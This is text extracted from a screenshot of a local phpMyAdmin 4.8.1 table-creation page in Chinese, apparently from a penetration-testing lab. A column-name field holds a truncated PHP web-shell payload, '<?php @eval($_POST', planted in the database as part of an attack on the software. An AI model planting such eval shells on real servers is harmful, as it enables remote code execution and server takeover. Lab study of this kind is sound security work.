 127.0.0.1 / localhost / test / t
127.0.0.1/phpMyAdmin4.8.1/db_structure.php?server=1&db=test
搜索
ABP
0
phpMyAdmin
近期访问 表收藏夹
新建
challenges
information_schema
mysql
pentest
performance_schema
security
test
服务器: localhost » 数据库: test » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
数据表名: test 添加 1 column(s) 执行
结构
名字 类型 长度/值 默认 排序规则 属性 空 索引 A_I 注释 移动字段
<?php @eval($_POST INT 无 ---
INT 无 ---
INT 无 ---
INT 无 ---
表注释: Collation: 存储引擎:
MyISAM
PARTITION definition:
Partition by: ( Expression or column list )
Partitions:
预览 SQL 语句 保存